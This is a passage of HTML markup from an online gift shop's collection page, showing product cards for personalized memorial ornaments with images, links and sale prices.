        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7386687176786"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106 800w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--15782520324178__main-collection-product-grid6955943395410-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319 1024w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-242801.jpg?v=1718948319&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-cat-paw-memorial-ornament-personalized-wooden-ornaments"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955943395410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955943395410 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955943395410"
              >
                Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955943395410"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6955943395410"
            
          >
            <a
              href="/products/dog-cat-paw-memorial-ornament-personalized-wooden-ornaments"
              id="CardLink-template--15782520324178__main-collection-product-grid-6955943395410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6955943395410 Badge-template--15782520324178__main-collection-product-grid-6955943395410"
            >
              Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6955943395410"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808&width=165 165w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808&width=360 360w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808&width=533 533w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808&width=720 720w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808&width=940 940w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-777339.jpg?v=1762465808&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mother Memorial Gift - Mother &amp; Daughter Forever Linked Together - Personalized Christmas Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6755854680146-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759&width=165 165w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759&width=360 360w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759&width=533 533w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759&width=720 720w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759&width=940 940w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/mother-memorial-gift-mother-daughter-forever-linked-together-personalized-christmas-ornament-384960.jpg?v=1718950759&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mother-and-daughter-forever-linked-together"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6755854680146"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6755854680146 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6755854680146"
              >
                Mother Memorial Gift - Mother &amp; Daughter Forever Linked Together - Personalized Christmas Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6755854680146"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6755854680146"
            
          >
            <a
              href="/products/mother-and-daughter-forever-linked-together"
              id="CardLink-template--15782520324178__main-collection-product-grid-6755854680146"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6755854680146 Badge-template--15782520324178__main-collection-product-grid-6755854680146"
            >
              Mother Memorial Gift - Mother &amp; Daughter Forever Linked Together - Personalized Christmas Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6755854680146"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-212169.jpg?v=1762474667&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - I Miss You Memorial Pet – Personalized Acrylic Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7158997811282-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament-284125.jpg?v=1718948254&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7158997811282"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7158997811282 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7158997811282"
              >
                Dog Lovers - I Miss You Memorial Pet – Personalized Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7158997811282"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7158997811282"
            
          >
            <a
              href="/products/dog-lovers-i-miss-you-memorial-pet-personalized-acrylic-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7158997811282"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7158997811282 Badge-template--15782520324178__main-collection-product-grid-7158997811282"
            >
              Dog Lovers - I Miss You Memorial Pet – Personalized Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7158997811282"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726&width=165 165w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726&width=360 360w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726&width=533 533w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726&width=720 720w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726&width=940 940w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-922565.jpg?v=1762470726&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Memorial Family - Always Loved Never Forgotten Forever Missed - Personalized Acrylic Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7005918756946-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526&width=165 165w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526&width=360 360w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526&width=533 533w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526&width=720 720w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526&width=940 940w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament-390455.jpg?v=1718950526&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7005918756946"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7005918756946 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7005918756946"
              >
                Memorial Family - Always Loved Never Forgotten Forever Missed - Personalized Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7005918756946"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7005918756946"
            
          >
            <a
              href="/products/memorial-family-always-loved-never-forgotten-forever-missed-personalized-acrylic-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7005918756946"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7005918756946 Badge-template--15782520324178__main-collection-product-grid-7005918756946"
            >
              Memorial Family - Always Loved Never Forgotten Forever Missed - Personalized Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7005918756946"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282&width=165 165w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282&width=360 360w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282&width=533 533w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282&width=720 720w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282&width=940 940w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-541110.jpg?v=1762470282&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Memorial Gift - Dad And Mom Cardinal Memorial Personalized Heart Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6973518184530-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527&width=165 165w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527&width=360 360w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527&width=533 533w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527&width=720 720w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527&width=940 940w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament-247679.jpg?v=1718950527&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
